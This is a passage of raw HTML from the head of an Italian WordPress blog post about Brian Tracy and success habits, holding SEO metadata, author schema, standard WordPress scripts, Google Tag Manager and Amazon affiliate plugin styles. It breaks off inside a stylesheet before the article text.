

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/
body_size: 32631
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Brian Tracy: una persona di successo!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ecletticamente.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Secondo Brian Tracy, per essere una persona di successo nella vita, dobbiamo sviluppare le cosiddette “abitudini da un milione di dollari” ..." />
	<link rel="canonical" href="https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brian Tracy: una persona di successo!" />
	<meta property="og:description" content="Secondo Brian Tracy, per essere una persona di successo nella vita, dobbiamo sviluppare le cosiddette “abitudini da un milione di dollari” ..." />
	<meta property="og:url" content="https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/" />
	<meta property="og:site_name" content="Ecletticamente" />
	<meta property="article:author" content="http://www.facebook.com/pages/dipingiamo-la-vita/112432908777204" />
	<meta property="article:published_time" content="2013-02-13T07:00:00+00:00" />
	<meta property="article:modified_time" content="2021-04-11T15:04:14+00:00" />
	<meta property="og:image" content="https://images.unsplash.com/photo-1560179305-0daa27c817c4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1366&q=80" />
	<meta name="author" content="Raffaele Ciruolo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://images.unsplash.com/photo-1560179305-0daa27c817c4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1366&q=80" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Raffaele Ciruolo" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="4 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/#article","isPartOf":{"@id":"https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/"},"author":{"name":"Raffaele Ciruolo","@id":"https://ecletticamente.com/#/schema/person/b1d77e3a338bbf49e5d8b92671a46927"},"headline":"Brian Tracy: una persona di successo!","datePublished":"2013-02-13T07:00:00+00:00","dateModified":"2021-04-11T15:04:14+00:00","mainEntityOfPage":{"@id":"https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/"},"wordCount":821,"commentCount":1,"publisher":{"@id":"https://ecletticamente.com/#organization"},"image":{"@id":"https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/#primaryimage"},"thumbnailUrl":"https://images.unsplash.com/photo-1560179305-0daa27c817c4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1366&q=80","keywords":["personal coach","persone di successo","realizzazione personale"],"articleSection":["Persone di successo"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/#respond"]}]},{"@type":"WebPage","@id":"https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/","url":"https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/","name":"Brian Tracy: una persona di successo!","isPartOf":{"@id":"https://ecletticamente.com/#website"},"primaryImageOfPage":{"@id":"https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/#primaryimage"},"image":{"@id":"https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/#primaryimage"},"thumbnailUrl":"https://images.unsplash.com/photo-1560179305-0daa27c817c4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1366&q=80","datePublished":"2013-02-13T07:00:00+00:00","dateModified":"2021-04-11T15:04:14+00:00","description":"Secondo Brian Tracy, per essere una persona di successo nella vita, dobbiamo sviluppare le cosiddette “abitudini da un milione di dollari” ...","breadcrumb":{"@id":"https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/#primaryimage","url":"https://images.unsplash.com/photo-1560179305-0daa27c817c4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1366&q=80","contentUrl":"https://images.unsplash.com/photo-1560179305-0daa27c817c4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1366&q=80","caption":"Brian Tracy: una persona di successo!"},{"@type":"BreadcrumbList","@id":"https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecletticamente.com/"},{"@type":"ListItem","position":2,"name":"Brian Tracy: una persona di successo!"}]},{"@type":"WebSite","@id":"https://ecletticamente.com/#website","url":"https://ecletticamente.com/","name":"Ecletticamente","description":"Empowerment, persuasione, pnl, salute, spiritualità, benessere economico, relazioni, seduzione","publisher":{"@id":"https://ecletticamente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecletticamente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ecletticamente.com/#organization","name":"Ecletticamente","url":"https://ecletticamente.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/#/schema/logo/image/","url":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","contentUrl":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","width":238,"height":48,"caption":"Ecletticamente"},"image":{"@id":"https://ecletticamente.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ecletticamente.com/#/schema/person/b1d77e3a338bbf49e5d8b92671a46927","name":"Raffaele Ciruolo","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9fada0aade8c78b24d83e2e4b7a9b2a7?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/9fada0aade8c78b24d83e2e4b7a9b2a7?s=96&d=blank&r=g","caption":"Raffaele Ciruolo"},"description":"Ciao a tutti! :-) Mi chiamo Raffaele Ciruolo. Sono un personal COACH, PNL practitioner e un grande appassionato di sviluppo personale a 360 gradi. Gestisco un blog su coaching, PNL e crescita personale: http://langolodelpersonalcoaching.blogspot.com/ Collaboro con il sito http://successomentale.com/ e amministro tre pagine di Facebook: • dipingiamo la vita! • Successo Mentale Positivo • Ecletticamente Sono laureato in farmacia con specializzazione in farmacia ospedaliera. Ho frequentato il Coaching Master Cycle (a Roma, dott.ssa Giovanna Giuffredi, Vice Presidente della FIC, Federazione Italiana Coach, www.lifecoachitaly.it ). Ho conseguito il PNL practitioner a Roma con le Scuole Riunite: Max Formisano Training, Comteam (Raffaele Galasso e Danilo Carboni), High Consulting). Frequento corsi di inglese (Cambridge Proficiency Examination, British Council) e di internet marketing. Altri interessi: cinema, guadagnare on line, infoprodotti, internet, lettura, fumetti, tennis. Se vuoi esprimere il tuo parere sul mio e-book gratuito \"Sviluppa le tue capacità con la PNL\", clicca su questo link: Qual è il tuo parere sul mio e-book gratuito \"Sviluppa le tue capacità con la PNL\"?","sameAs":["http://langolodelpersonalcoaching.blogspot.com/","http://www.facebook.com/pages/dipingiamo-la-vita/112432908777204"],"url":"https://ecletticamente.com/author/raffaele-ciruolo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed" href="https://ecletticamente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed dei commenti" href="https://ecletticamente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Brian Tracy: una persona di successo! Feed dei commenti" href="https://ecletticamente.com/crescita-personale/persone-di-successo/brian-tracy-una-persona-di-successo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecletticamente.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9efc285ab354d20966d57a2b762d44f5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='amazon-default-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-default-plugin-styles.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-frontend-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-frontend.css?ver=1616834610' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecletticamente.com/wp-includes/css/dist/block-library/style.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<style id='auto-amazon-links-unit-style-inline-css' type='text/css'>
.aal-gutenberg-preview{max-height:400px;overflow:auto}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazon-auto-links-_common-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-auto-links-list-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/list/style.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecletticamente.com/wp-includes/css/dashicons.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://ecletticamente.com/wp-includes/css/wp-pointer.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ecletticamente.com/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='amazon-lightbox-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-lightbox.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var appipTemplates = {"templates":[{"location":"core","name":"Di Default","ID":"default"},{"location":"product","name":"Amazon Layout","ID":"amazon-layout"},{"location":"products","name":"Alternativo","ID":"fluffy"},{"location":"product","name":"Scuro","ID":"dark"},{"location":"product","name":"Dark: Immagine Di Destra","ID":"dark-reversed"},{"location":"product","name":"Dark: Immagine In Alto","ID":"dark-image-top"},{"location":"product","name":"Luce","ID":"light"},{"location":"product","name":"Luce: Immagine Di Destra","ID":"light-reversed"},{"location":"product","name":"Luce: L'Immagine In Alto","ID":"light-image-top"},{"location":"search","name":"Griglia Di Layout","ID":"grid"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/js/amazon-lightbox.js?ver=1616834610" id="amazon-lightbox-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://ecletticamente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecletticamente.com/wp-json/wp/v2/posts/2821" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecletticamente.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ecletticamente.com/?p=2821' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ecletticamente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecletticamente.com%2Fcrescita-personale%2Fpersone-di-successo%2Fbrian-tracy-una-persona-di-successo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ecletticamente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fecletticamente.com%2Fcrescita-personale%2Fpersone-di-successo%2Fbrian-tracy-una-persona-di-successo%2F&#038;format=xml" />
<link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com">
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXSBL57');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><style type='text/css' id='amazon-auto-links-button-css' data-version='5.4.3'>.amazon-auto-links-button.amazon-auto-links-button-default { background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow: 0 0 transparent;width: 100px;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default > a {color: inherit; border-bottom: none;text-decoration: none; }.amazon-auto-links-button.amazon-auto-links-button-default > a:hover {color: inherit;}.amazon-auto-links-button > a, .amazon-auto-links-button > a:hover {-webkit-box-shadow: none;box-shadow: none;color: inherit;}div.amazon-auto-links-button {line-height: 1.3; }button.amazon-auto-links-button {white-space: nowrap;}.amazon-auto-links-button-link {text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 {background: #4997e5;background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, 